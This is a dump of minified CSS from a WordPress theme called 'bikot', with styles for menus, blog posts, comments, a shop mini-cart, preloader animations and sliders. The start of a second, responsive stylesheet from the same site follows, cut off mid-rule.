.bikot_menu,.witr_h_h7 .bikot_menu,.witr_h_h8 .bikot_menu,.witr_h_h9 .bikot_menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.tx_bs_together,.tx_menu_together{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.all_header_abs{position:absolute;left:0;right:0;top:0;z-index:999}.ps_absulate,.psc_absolute{position:absolute!important;right:0;left:0;z-index:999}.ps_absulate{top:-154px}.psc_absolute{top:-340px}a.dtbtn{border:none;margin-left:20px;font-weight:500;border-radius:30px;padding:11px 25px}.logged-in .transprent-menu .bikot_nav_area.prefix,.logged-in .trp_nav_area,.logged-in .trp_nav_area.hbg2{top:32px}.elementor-editor-active.logged-in .transprent-menu .bikot_nav_area.prefix,.elementor-editor-active.logged-in .trp_nav_area,.elementor-editor-active.logged-in .trp_nav_area.hbg2{top:0}.em-quearys-menu i{border-radius:50px;height:26px;text-align:center;width:26px;line-height:26px}.em-quearys-form{width:100%;max-width:895px;margin:auto;padding:30px 0}.top-form-control input{background:0 0;font-size:50px;font-weight:500;height:100px;padding:0 40px 0 15px;width:100%;border:none;-webkit-transition:.5s;transition:.5s}.top-form-control input::-webkit-input-placeholder{font-size:50px}.top-form-control input::-moz-placeholder{font-size:14px}.top-form-control input:-ms-input-placeholder{font-size:14px}.top-form-control button.top-quearys-style{position:absolute;right:6px;top:50%;background:0 0;font-size:45px;border:none;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.em-quearys-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:fixed;top:0;width:100%;height:100%;z-index:10000;-webkit-transition:cubic-bezier(.32, 0, 0, 1),background .3s cubic-bezier(.32, 0, 0, 1),-webkit-transform .3s cubic-bezier(.32, 0, 0, 1) .15s;transition:cubic-bezier(.32, 0, 0, 1),transform .3s cubic-bezier(.32, 0, 0, 1) .15s,background .3s cubic-bezier(.32, 0, 0, 1),-webkit-transform .3s cubic-bezier(.32, 0, 0, 1) .15s;-webkit-transform:scale(1.1);transform:scale(1.1);visibility:hidden;opacity:0;left:-150%;background:rgba(0,0,0,0)}.breadcumb-area,.breadcumb-blog-area{background-repeat:no-repeat;position:relative}.breadcumb-blog-area,.not-found-area{background-position:center top;background-size:cover}.em-s-open{visibility:visible;opacity:1;left:0;-webkit-transform:scale(1);transform:scale(1)}.em-quearys-top.msin-menu-search .em-quearys-menu i{height:36px;width:36px;line-height:36px;margin-left:25px;cursor:pointer}.breadcumb-blog-area{padding:60px 0 65px}.breadcumb-inner h2{font-size:36px}.breadcumb-area{padding:60px 0;background-position:center top;z-index:1}.breadcumb-area.breadcumb_st2{padding:20px}.breadcumb-area:before,.breadcumb-blog-area:before{position:absolute;left:0;top:0;right:0;bottom:0;content:"";z-index:-1}.breadcumb-inner ul{margin-bottom:0;padding:0}.breadcumb-inner li{display:inline-block;margin:0 2px}.lcase{text-transform:lowercase}.breadcumb_st2 .brpt{float:left}.alignlrt{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.bikot-blog-area{padding:90px 0 100px}.bikot-blog-area.bikot-blog-archive,.bikot-blog-index.blog-area.bikot-blog-area,.footer-top{padding:100px 0}.bikot-single-blog{box-shadow:0 0 10px 0 rgba(148,146,245,.2);margin-bottom:30px;overflow:hidden;text-align:left;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out}.em-blog-content-area{padding:20px 15px 0;overflow:hidden}.bikot-blog-thumb a{display:block;position:relative}.bikot-blog-thumb a:before{content:"";left:0;top:0;right:0;bottom:0;width:100%;height:100%;position:absolute;opacity:0;z-index:999;-webkit-transition:.5s;transition:.5s}.bikot-blog-thumb img{-webkit-transition:.5s;transition:.5s;display:block}.bikot-single-blog:hover .bikot-blog-thumb img,.tutor-course.tutor-course-loop:hover .tutor-course-header img{-webkit-transform:scale(1.1);transform:scale(1.1)}.bikot-blog-meta-left{padding:0 0 9px}.bikot-blog-meta-left a,.bikot-blog-meta-left span{font-size:16px;margin-right:5px;-webkit-transition:.3s;transition:.3s}.bikot-blog-meta-left i{font-size:13px;margin-right:5px}.bikot-blog-meta-right{float:right;padding:0}.bikot-blog-meta-right a,.bikot-blog-meta-right span{font-size:12px;margin-left:5px}.bikot-blog-meta-right i,.recent-post-text .rcomment i{margin-right:5px}.readmore a{display:inline-block;padding:7px 25px;margin-bottom:20px;-webkit-transition:.5s;transition:.5s}.bikot-single-blog-details{margin-bottom:40px}.em-theme-main-page .bikot-single-blog-details{padding:30px 30px 10px}.bikot-single-blog-details-inner{padding:38px 45px 15px;box-shadow:0 3px 19px rgb(0 0 0 / 8%);border-radius:0 0 10px 10px}.bikot-single-blog--thumb img,.recent-portfolio-image img,.team_single_pic img,.textwidget select,.wpcf7 label{width:100%}.bikot-single-blog-title h2{padding:0;margin-top:0;margin-bottom:8px}.bikot-single-blog-details .bikot-blog-meta{padding:0;margin:0}.bikot-single-blog-details .bikot-blog-meta-left,.bikot-single-blog-details .bikot-blog-meta-right{padding:0 0 10px}.bikot-blog-social{margin-bottom:25px;margin-top:25px}.bikot-single-icon-inner a{display:inline-block;font-size:15px;height:40px;line-height:41px;margin:0 9px 0 0;text-align:center;width:40px;border-radius:5px}.single-blog-content ul{padding-bottom:10px}.footer-middle .widget ul li,.single-blog-content h2{margin-bottom:10px}.paginations{text-align:center;margin-top:20px}.page-numbers span.current,.paginations a{display:inline-block;font-weight:500;margin:auto 5px}.tutor-pagination,.tutor-pagination-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.page-numbers,.tutor-pagination-wrap a,.tutor-pagination-wrap span.page-numbers.current,a.page-numbers{border-radius:5px;margin-right:10px;padding:15px 24px;font-size:19px;line-height:1;-webkit-transition:.5s;transition:.5s}a.page-numbers,ul.page-numbers a.page-numbers{box-shadow:0 10px 40px 0 rgba(50,65,141,.12)}.post_comment{margin:20px 0;padding:0 15px}.commment_title h3{margin-bottom:40px;position:relative}.commment_title h3:before{position:absolute;content:"";left:0;bottom:-9px;width:40px;height:2px}.post_replay_inner{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:12px}.comments-area .children,.margin_30px,.mgl-30{margin-left:30px}.post_reply_thumb img{border-radius:50%}.post_replay,.tutor-course-listing-filter .filter-widget-input-wrapper{margin-top:25px}.post_reply{padding-left:15px;width:100%}.post_reply div.st{font-size:18px;font-weight:400}.reply_date{overflow:hidden;margin-bottom:5px}.reply_date span.span_left{float:left;font-size:13px}.reply_date span.span_right{float:right;font-size:12px;font-weight:400}.post_comment .post_comment{margin-left:15px}.comment-respond,.comments{box-shadow:0 0 5px rgb(0 0 0 / 10%);margin-bottom:30px;padding:38px 30px 45px!important}.comments{padding:38px 30px 25px}.comment_field input.form-control{height:42px}.comment_field .textarea-field textarea{height:150px;margin-top:15px;margin-bottom:15px}.comment_bikot_btn{border:0;display:inline-block;text-align:center;padding:16px 30px;margin-top:15px;border-radius:5px;-webkit-transition:.5s;transition:.5s;cursor:pointer}.blog-left-side .widget h2,.em-theme-main-page .commment_title h3{margin-top:0}.em-theme-main-page .empgc{margin-top:40px}.em-single-page-comment .commment_title.empgc>h3,.em-theme-main-page .empgc.commment_title h3{margin-bottom:35px}.logged-in-as{margin-bottom:0;margin-top:30px}a.comment-edit-link{margin-bottom:12px;display:inline-block}.em-theme-main-page .comments-area{margin-top:40px;clear:both}.not-found-area{background-repeat:repeat;padding:0 0 16px}.not-found{display:table;width:100%;height:500px;text-align:center;padding-bottom:40px}.not-found-inner{display:table-cell;vertical-align:middle;font-size:30px}.not-found-inner h2{display:inline-block;font-size:160px;font-weight:700;line-height:1.2;padding:15px 0}.not-found-inner a{font-size:24px;margin-top:40px;display:inline-block;text-decoration:underline}.search-error .search input{padding:20px 0;height:54px}.search-error .search input[type=text]{padding-left:10px}.search-error .search button{top:48%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.search-error>p{font-size:14px;margin:14px 0 19px}.search-error>h3{display:block;font-size:30px}.footer-middle .widget.widget_archive .widget-title{margin-bottom:34px!important;margin-top:28px!important}.footer-middle .widget.widget_search .widget-title{margin-top:25px!important}.footer-middle .widget.widget_tag_cloud .widget-title{margin-bottom:20px!important}.footer-middle .widget.widget_nav_menu .widget-title{margin-bottom:25px!important}.blog-left-side .widget.widget_text p img,.footer-middle .widget.widget_text p img{margin-top:10px!important;margin-bottom:6px!important}.footer-middle #archives-dropdown--1,.widget.widget_categories select{width:100%;height:34px}.top-address-area{padding:90px 0 85px;text-align:center}.loding_logo,.top_address_logo{margin-bottom:30px}.address_content{padding-top:38px}.top_address_content a i,.top_address_content span i{font-size:14px;margin-right:11px}.footer-top-address h2{text-transform:uppercase;margin-bottom:30px;letter-spacing:10px;font-weight:700;font-size:26px}.widget_media_image{margin-top:30px;margin-bottom:27px}.footer-top-inner h2{font-size:35px;height:60px;padding:0 15px;text-transform:uppercase}.footer-top-inner h2 span,.tutor-course-loop-title h2,.tutor-course-loop-title h2 a:hover,.twr_mini_cart span.woocommerce-Price-amount.amount{font-weight:600}.footer-top-inner p{margin-bottom:26px;margin-left:auto;margin-right:auto;width:62%}.footer-social-icon{padding:10px 0 20px;text-align:center}.footer-social-icon a i{border-radius:50px;display:inline-block;font-size:18px;height:45px;line-height:45px;margin:0 7px;text-align:center;width:45px;-webkit-transition:.3s;transition:.3s}.footer-social-icon.htop-menu-s{padding:0;display:inline-block;margin-left:30px}.footer-social-icon.htop-menu-s a i{font-size:14px;height:35px;line-height:35px;margin:0 3px;width:35px}.footer-top-inner .text-center{margin-bottom:11px;text-align:center}.witrfm_area:before{content:"";position:absolute;top:0;height:100%;width:100%;left:0;right:0;margin:auto}.footer-middle{padding:65px 0 73px}.wpfdp{padding-top:65px;padding-bottom:80px}.footer-middle .widget h2{margin-bottom:28px;margin-top:28px;position:relative}.footer-middle .widget ul li a,.footer-middle .widget ul li:before,.send_message input.wpcf7-submit,.tutor-course-header img{-webkit-transition:.5s;transition:.5s}.recent-portfolio-area{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row;flex-flow:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.recent-portfolio{margin-bottom:10px;margin-right:10px;width:29.33%}.recent-post-image{margin-right:15px;float:left}.recent-post-text>h4{margin-bottom:0;line-height:1}.recent-post-text h4 a{font-size:17px;-webkit-transition:.3s;transition:.3s;font-weight:600}.recent-post-text .rcomment{font-size:14px;text-transform:none}.footer-middle .recent-post-text h4 a{font-weight:500;font-size:18px;margin-bottom:-10px;display:inline-block}.footer-middle .recent-post-text>h4{margin-bottom:0;font-weight:400;line-height:1}.footer-middle .recent-post-text .rcomment{font-size:16px;font-weight:400}.footer-sociala-icon{clear:both;float:left;font-size:17px;margin-right:12px}.recent-post-item{clear:both;overflow:hidden}.footer-middle .recent-post-item:last-child{border-bottom:0}.recent-post-image a{display:inline-block;margin-top:0}.blog-left-side .recent-post-item{clear:both;overflow:hidden;margin-bottom:10px}.blog-left-side .recent-post-text{overflow:hidden;margin-top:-6px}.footer-middle .recent-post-item+.recent-post-item,.witr_shortcode_form{margin-top:15px}.recent-review-content h3,.recent-review-content h3 a{font-size:20px;font-weight:500;clear:both;text-align:left}.footer-widget.address p{margin-bottom:6px}.footer-bottom{padding:26px 0 24px;position:relative}.footer-bottom:before{content:"";position:absolute;top:0;height:1px;width:61%;left:0;right:0;margin:auto}.tutor-form-check.tutor-mb-20,.witr_sub_table{margin-bottom:8px}.copy-right-text p{margin:0;padding:0}.footer-menu ul li a{padding:0 10px;display:block}.mc4wp-form-fields p{position:relative;line-height:27px;margin-bottom:22px;text-align:center}.footer-middle .mc4wp-form-fields p label,.mc4wp-form-fields p label{font-size:16px;font-weight:700;margin:15px 0}.mc4wp-form-fields input{width:66%;font-size:16px;line-height:28px;border-radius:0;border:none;outline:0;padding:15px 30px;height:59px}.mc4wp-form-fields button{width:21%;border-radius:0;border:none;outline:0;position:absolute;right:130px;top:0;bottom:0;font-size:18px;text-align:center;z-index:2;cursor:pointer;padding:10px 15px;-webkit-transition:.5s;transition:.5s}.footer-middle .mc4wp-form-fields p{position:relative;line-height:27px;margin-bottom:22px}.footer-middle .mc4wp-form-fields input{height:50px;position:relative;background:0 0;width:100%;line-height:43px;border-radius:0;padding-left:10px}.footer-middle .mc4wp-form-fields button{position:absolute;right:0;top:0;width:37%;height:50px;border-radius:0;cursor:pointer;padding:10px;line-height:0;-webkit-transition:.5s;transition:.5s}.footer-middle .checkbox_witr input{width:20px;float:left;margin-right:15px;margin-top:-8px}.footer-middle .mc4wp-form-fields p:first-child{margin-bottom:22px}.footer-middle .mc4wp-form-fields{margin-top:20px}.mc4wp-form-fields .witr_mail_From input{margin-bottom:20px}.mc4wp-form-fields .witr_mail_From button{position:inherit;width:auto;border-radius:5px;padding:19px 30px}#scrollUp,.bikot-description-area .social-icons a{height:40px;width:40px;line-height:40px;text-align:center}.witr_joined .witr_field2 .witr_form_field2 input{height:72px;border-radius:0;border:0}@media (max-width:479px){body{overflow-x:hidden}.top-right-menu ul.social-icons li{margin-left:13px}.mean-container .mean-bar:before{text-transform:uppercase;top:10px}.mean-container a.meanmenu-reveal{padding:13px 14px}.active .witr_ac_style:before,.witr_ac_style:before{display:none}}.wpcf7 input,.wpcf7 select,.wpcf7 textarea{width:100%;padding-left:30px}.wpcf7 input{height:50px}.wpcf7 textarea{height:150px}input.wpcf7-submit{width:auto;padding:0 50px;cursor:pointer}div.wpcf7-response-output{border:none!important}.send_message .wpcf7-form p{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.send_message input{border:0;height:72px;-webkit-transition:.5s;transition:.5s}.single_event_content{padding:25px 30px 20px}.event-description{box-shadow:0 0 9px 0 rgba(0,0,0,.1);padding:42px 20px 32px}.event-dsc-title>h2{font-size:25px;padding-bottom:10px;text-transform:uppercase}span.eleft{font-weight:700;font-size:18px}.event-dsc-info li{list-style:none;margin-bottom:25px;font-size:17px;display:inline;margin-right:30px;line-height:2.7}.event-dsc-info li i{margin-right:10px;display:inline-block}.bikot-description-area a img{margin:26px 0}.bikot-description-area .social-icons a{display:inline-block;border-radius:4px;margin-right:10px;margin-bottom:5px}.footer-logo img{margin-top:30px;margin-bottom:20px}.footer-address{padding-top:0}.witr_sub_table{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-bottom:8px}.witr_shortcode_area{position:relative;z-index:1}.witr_shortcode_inner{padding:73px 30px 63px;border-radius:10px;margin-left:0;margin-right:0}.shortcode_content h2{font-size:40px;font-weight:700}.witr_amar_table table td,.witr_amar_table table th{padding:15px 30px}.tutor-course-filter-wrapper{padding:100px 0 80px;overflow:hidden}.tutor-wrap{padding:100px 0 80px}.tutor-course-loop-header-meta{z-index:3}.tutor-cart-box-login-form{z-index:999}.tutor-course-loop{box-shadow:0 10px 40px 0 rgb(50 65 141 / 12%);border-radius:5px;border:none}.etlms-course-list-classic .etlms-card,.etlms-coursel-classic .etlms-card{border:none!important;box-shadow:0 20px 40px 0 rgba(50,65,141,.12)}.etlms-course-list-classic .etlms-card:hover,.etlms-coursel-classic .etlms-card:hover{box-shadow:0 40px 50px 0 rgba(50,65,141,.08)!important}.tutor-course-loop-level{padding:8px 10px;font-size:16px}.tutor-course-filter-form select{padding:12px 10px;cursor:pointer;outline:0}.tutor-course-archive-results-wrap strong{padding:5px 12px;height:5px;width:15px;border-radius:5px}.tutor-course-details-widget{box-shadow:0 0 20px 0 rgb(98 86 86 / 9%);padding:20px 15px 16px;background:#fff}.tutor-course-details-widget .tutor-course-details-widget-title{font-size:22px;font-weight:600;text-transform:uppercase}.filter-widget-input-wrapper{box-shadow:0 0 23px rgb(0 0 0 / 10%);padding:20px 15px 17px}.tutor-input-group.tutor-form-control-has-icon .tutor-input-group-icon{left:auto;line-height:57px}.tutor-form-check input:focus{border-color:#c0c3cb}.tutor-clear-all-filter a{color:#41454f}.tutor-dashboard .tutor-frontend-dashboard-maincontent ul.tutor-dashboard-permalinks:before,.twr_loader_pre .row{height:100%}.tbd_product_title h2{font-size:20px}#scrollUp{bottom:30px;font-size:30px;right:100px;border-radius:5px}.mini_shop_content{position:relative;margin-left:15px}.mini_shop_content a i{font-size:26px;box-shadow:0 0 30px 0 #d6c3c303;padding:8px;border-radius:100%;color:#222429;background:#fff}.mini_shop_content a span.count{position:absolute;right:-6px;top:-10px;border-radius:100%;width:20px;height:20px;text-align:center;font-size:13px;color:#fff;line-height:20px}.twr_mini_cart{position:absolute;right:0;top:130%;width:300px;z-index:999;opacity:0;visibility:hidden;-webkit-transition:.2s;transition:.2s}.mini_shop_content:hover .twr_mini_cart{opacity:1;top:167%;visibility:visible}.twr_mini_cart .widget_shopping_cart{background:#fff;width:300px;padding:14px 10px 10px;box-shadow:0 0 18px 0 #0a0a0a0d}.twr_mini_cart .widget_shopping_cart ul.cart_list li,.twr_mini_cart .widget_shopping_cart ul.product_list_widget li{border-bottom:1px solid #eee;padding:15px 10px 14px 25px}.twr_mini_cart p.woocommerce-mini-cart__buttons.buttons{margin:auto;text-align:center}.twr_mini_cart .woocommerce ul.cart_list li img,.twr_mini_cart .woocommerce ul.product_list_widget li img{float:left;margin-left:0;margin-right:12px;width:48px}.twr_mini_cart .woocommerce ul.cart_list li a,.twr_mini_cart .woocommerce ul.product_list_widget li a{display:block;font-weight:500;font-size:18px;line-height:1;color:#222429}.twr_mini_cart span.quantity{font-size:14px;font-weight:600}.twr_mini_cart .woocommerce.widget_shopping_cart .cart_list li a.remove,.twr_mini_cart .woocommerce.widget_shopping_cart .product_list_widget li a.remove{position:absolute;top:48%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.twr_mini_cart .woocommerce a.remove:hover{color:red!important;background:0 0}.twr_mini_cart .woocommerce.widget_shopping_cart .total{border-top:0 double #ebe9eb;padding:12px 0 0}.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a{background:#fff;color:#222429;font-weight:500;border:1px solid #eaeaea}.slick-next:focus:before,.slick-next:hover:before,.slick-prev:focus:before,.slick-prev:hover:before,.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a.checkout,.twr_mini_cart .woocommerce.widget_shopping_cart .buttons a:hover{color:#fff}.twr_mini_cart p.woocommerce-mini-cart__empty-message{margin:0;padding:20px 23px 25px}.slick-next,.slick-prev{font-size:0;position:absolute;display:block;padding:0;cursor:pointer;color:#fff;outline:0;z-index:9;opacity:0;border-radius:0;box-shadow:0 0 5px rgba(0,0,0,.1);width:55px;height:55px;line-height:55px;top:50%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%);-webkit-transition:.5s;transition:.5s;border:0 solid #17161a}.main_menu_pop_area .blog-left-side .widget a,.right_popupmenu_area .blog-left-side .widget a,.twr_precross{font-size:21px}.slick-prev{left:-15px}.slick-next{right:-15px}.witr_ds_content_area .slick-prev{left:15px}.witr_ds_content_area .slick-next{right:15px}.slick-next:before,.slick-prev:before{color:#fff;font-size:40px;-webkit-transition:.3s;transition:.3s;content:"\ea93";font-family:IcoFont!important;line-height:inherit;opacity:1}.slick-next:before{content:"\ea94";font-family:IcoFont!important}.slick-next:focus,.slick-next:hover,.slick-prev:focus,.slick-prev:hover{background:#222429;border-color:transparent;outline:0}.blog_wrap .slick-next,.blog_wrap .slick-prev{top:35%;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.blog_wrap .slick-prev,.testomonial-slide .slick-prev{left:-65px}.blog_wrap .slick-next,.testomonial-slide .slick-next{right:-65px}.witr_car_overlay .slick-slide{padding:0 12px}.carsur_dots .elementor-slick-slider ul.slick-dots{bottom:-70px}.carsur_dots .elementor-slick-slider ul.slick-dots li{margin:0 5px}.carsur_dots .elementor-slick-slider ul.slick-dots li button:before{background-color:transparent;font-size:0;width:18px;height:18px;border:1px solid #fff;cursor:pointer;border-radius:50%}.carsur_dots .elementor-slick-slider ul.slick-dots li button:hover:before,.carsur_dots .elementor-slick-slider ul.slick-dots li.slick-active button:before{background-color:#fff}.slick-dots{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);bottom:-26px;display:inline-block;z-index:11;text-align:center}.slick-dots li button{font-size:0;width:18px;height:18px;border:0 solid #0049ff;margin:0 5px;cursor:pointer;border-radius:50px;padding:0;-webkit-transition:.5s;transition:.5s;outline:0}.slick-slide,.slick-slide:focus{border:none;outline:0}.twr_pretwr_loader_pre{width:100%;z-index:9000;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:default;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:fixed;left:0;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;height:100%}.twr_pretwr_loader_pre .twr_animation{position:absolute;z-index:9999}.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:8em;margin:0 auto 1.5em;width:8em;-webkit-animation:1s linear infinite twr_circle_pre;animation:1s linear infinite twr_circle_pre;border-radius:50%;border:5px solid transparent;border-top-color:#0049ff;border-bottom-color:#0049ff}.twr_pretwr_loader_pre .twr_animation .twr_text_pre{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-align:center;font-weight:700;font-size:4em}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre{position:relative;color:rgba(0,0,0,.2)}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:before{content:attr(data-text-pretwr_loader_pre);color:#0049ff;left:0;opacity:0;position:absolute;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg);-webkit-animation:4s infinite twr_textletter_pre;animation:4s infinite twr_textletter_pre}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(2):before{-webkit-animation-delay:.2s;animation-delay:.2s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(3):before{-webkit-animation-delay:.4s;animation-delay:.4s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(4):before{-webkit-animation-delay:.6s;animation-delay:.6s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(5):before{-webkit-animation-delay:.8s;animation-delay:.8s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(6):before{-webkit-animation-delay:1s;animation-delay:1s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(7):before{-webkit-animation-delay:1.2s;animation-delay:1.2s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(8):before{-webkit-animation-delay:1.4s;animation-delay:1.4s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(9):before{-webkit-animation-delay:1.6s;animation-delay:1.6s}.twr_pretwr_loader_pre .twr_animation .twr_text_pre .twr_textletter_pre:nth-child(10):before{-webkit-animation-delay:1.8s;animation-delay:1.8s}.twr_pretwr_loader_pre .twr_loader_pre{position:fixed;top:0;height:100%;font-size:0;z-index:1;pointer-events:none;left:0;width:100%}.twr_loader_pre .trw_prebg .twr_bgoverlay{-webkit-transition:.8s cubic-bezier(.77, 0, .175, 1);transition:.8s cubic-bezier(.77, 0, .175, 1);background-color:#fff;height:100%;left:0;width:0}.twr_loader_pre .twr_animation{-webkit-transition:.3s ease-out;transition:.3s ease-out;opacity:0}#pretwr_loader_pre{right:0;bottom:0;background:#fff;z-index:99999999;position:fixed;top:0;left:0}.twr_precross{text-align:center;z-index:99999;margin-top:7px;cursor:pointer;display:block}@media (min-width:768px) and (max-width:991px){.twr_pretwr_loader_pre .twr_animation .twr_text_pre{font-size:2.5em}}@media screen and (max-width:767px){.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:8em;width:8em}.twr_pretwr_loader_pre .twr_animation .twr_text_pre{font-size:1.5em}}@media screen and (max-width:500px){.twr_pretwr_loader_pre .twr_animation .twr_circle_pre{height:7em;width:7em}}@-webkit-keyframes twr_circle_pre{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@keyframes twr_circle_pre{to{-webkit-transform:rotateZ(360deg);transform:rotateZ(360deg)}}@-webkit-keyframes twr_textletter_pre{0%,100%,75%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}@keyframes twr_textletter_pre{0%,100%,75%{opacity:0;-webkit-transform:rotateY(-90deg);transform:rotateY(-90deg)}25%,50%{opacity:1;-webkit-transform:rotateY(0);transform:rotateY(0)}}.em_slider_social{position:fixed;right:30px;text-align:center;top:60%;z-index:999999}.em_slider_social li{display:block;list-style:none;text-decoration:none}.em_slider_social a{border-radius:50%;color:#fff;display:inline-block;font-size:16px;height:35px;line-height:33px;margin-bottom:10px;text-align:center;width:35px}.witr_single_team_s{text-align:center;padding:15px 0}.witr_single_team_s a{text-align:center;font-size:20px;margin:0 7px}.team_single_content h3{font-size:40px;margin-bottom:20px}.team_single_title h2{margin:0;font-size:27px}.team_single_title h1{font-size:17px}.single_team_list ul li a i,.single_team_list ul li i{font-size:19px;height:40px;width:40px;line-height:40px;border-radius:5px;text-align:center;-webkit-transition:.5s;transition:.5s;display:inline-block;margin-right:10px;margin-bottom:10px}.team_single_btn{margin-top:30px}.team_single_btn a{border-radius:5px;display:inline-block;font-size:20px;padding:12px 30px;-webkit-transition:.5s;transition:.5s;font-weight:700}.portfolio-details-box h2{font-size:25px}.portfolio-details-box ul li{padding-top:15px;padding-bottom:10px;list-style:none}.portfolio-details-box ul li b{font-size:18px;font-weight:600}.portfolio-details-box ul li span.eright{font-weight:400;font-size:16px;margin-left:5px}.prots-contentg ul{display:inline-block;margin-bottom:20px}.portfolio-details-box .prots-contentg ul{margin-left:0}.pr-title h2{margin-top:15px;margin-bottom:15px}.bikot-event-singlea{padding-bottom:20px}h2.related-projects-title.text-left{padding-bottom:30px}.bikot-single-icon a{border:1px solid #e6e6e6;display:inline-block;font-size:15px;height:40px;line-height:41px;margin:0 9px 0 0;text-align:center;width:40px;border-radius:5px}.right_popupmenu_area .bikot-description-area .phone a,.right_popupmenu_area .bikot-description-area p,.right_popupmenu_area .footer-widget.address,.right_popupmenu_area .footer-widget.address p{color:#17161a!important}.main_menu_pop_area .right_sideber_menu_inner{width:300px}.right_side_menu_icon{position:fixed;right:0;top:0;z-index:9}.right_side_menu_icon .right_sideber_menu i{color:#fff;background:#fb3b00;padding:25px}

--- FILE ---
content_type: text/css
request_url: https://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/responsive.min.css?ver=6.9
body_size: 12050
content:
@media (min-width:1200px) and (max-width:1440px){.bikot_menu>ul>li>a{margin-right:12px;margin-left:12px;text-transform:capitalize}}@media (min-width:1024px) and (max-width:1600px){.em_slider_social{top:45%}}@media (min-width:1170px) and (max-width:1366px){.em_creative_header:after{-webkit-transform:rotate(-114deg);transform:rotate(-114deg)}.creative_header_address{padding-left:0}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-next,.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-prev{top:460px!important}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-next{right:569px!important}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-prev{left:547px!important}}@media (min-width:1025px) and (max-width:1660px){.bikot-header-top,.bikot_nav_area,.elementor-element.elementor-section-full_width,.em_creative_header,.top_crt_style,.transprent-menu .bikot_nav_area,.trp_nav_area{padding-left:50px!important;padding-right:50px!important}.elementor-element.elementor-section-full_width:first-child{padding:0!important}.elementor-element{padding-left:0!important;padding-right:0!important}#scrollUp{right:30px}.elementor-1617 .elementor-element.elementor-element-568de47>.elementor-element-populated{padding:28px 60px 28px 40px!important}.elementor-1617 .elementor-element.elementor-element-c2c3f99>.elementor-element-populated{padding:200px 50px 30px 80px!important}}@media (min-width:992px) and (max-width:1364px){.elementor-element.elementor-section-full_width{padding-left:10px!important;padding-right:10px!important}.elementor-element.elementor-section-full_width:first-child{padding:0!important}.elementor-element{padding-left:0!important;padding-right:0!important}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-next,.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-prev{top:459px!important}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-prev{left:390px!important}.elementor-6490 .elementor-element.elementor-element-9f168a6 .slick-next{right:435px!important}}@media (min-width:992px) and (max-width:1199px){.single_header_address,.theme_cr_logo{text-align:center}.bikot_menu>ul>li>a,.hmenu_box_style .bikot_menu>ul>li>a,.witr_h_h10 .bikot_menu>ul>li>a,.witr_h_h11 .bikot_menu>ul>li>a,.witr_h_h15 .bikot_menu>ul>li>a,.witr_h_h16 .bikot_menu>ul>li>a,.witr_h_h17 .bikot_menu>ul>li>a,.witr_h_h8 .bikot_menu>ul>li>a{margin-right:7px;margin-left:7px}.bikot-header-top,.bikot_nav_area,.em_creative_header,.top_crt_style,.transprent-menu .bikot_nav_area,.trp_nav_area{padding-right:20px!important;padding-left:20px!important}.em_creative_header:before{width:19%;display:none}.em_creative_header:after{display:none;-webkit-transform:rotate(-100deg);transform:rotate(-100deg)}.cr_top_addess.top-address 